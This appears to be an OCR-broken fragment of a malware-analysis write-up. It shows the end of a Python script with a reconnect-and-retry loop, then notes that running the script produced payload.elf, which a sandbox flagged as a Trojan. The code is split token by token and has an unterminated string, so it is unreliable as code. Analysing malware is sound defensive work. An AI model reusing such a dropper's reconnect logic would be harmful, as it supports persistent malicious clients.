
print
(
"[*] Reconnecting in 10 seconds.
            time
.
sleep
(
10
)
except
 Exception 
as
 e
:
print
(
f"[-] Error: 
{
e
}
"
)
print
(
"[*] Reconnecting in 10 seconds.
            time
.
sleep
(
10
)
if
 __name__ 
==
"__main__"
:
    main
(
)
Running it yielded an ELF file,
.
payload.elf
Payload.elf
First, I uploaded it to Weibu Cloud Sandbox for detection,
which confirmed it was a Trojan: